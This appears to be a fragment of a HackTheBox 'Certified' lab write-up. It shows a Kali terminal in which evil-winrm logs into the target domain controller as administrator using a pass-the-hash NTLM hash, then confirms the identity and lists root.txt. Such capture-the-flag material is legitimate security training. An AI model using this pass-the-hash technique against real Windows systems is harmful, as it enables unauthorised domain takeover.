 ┌──(kali㉿kali)-[~/HackTheBox/certified]
└─$ evil-winrm -i certified.htb -u 'administrator' -H '0d5b49608bbce1751f708748f67e2d34'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami ; hostname
certified\administrator
DC01
*Evil-WinRM* PS C:\Users\Administrator\Documents> dir ../Desktop
    Directory: C:\Users\Administrator\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---         3/4/2025   8:39 PM             34 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Documents>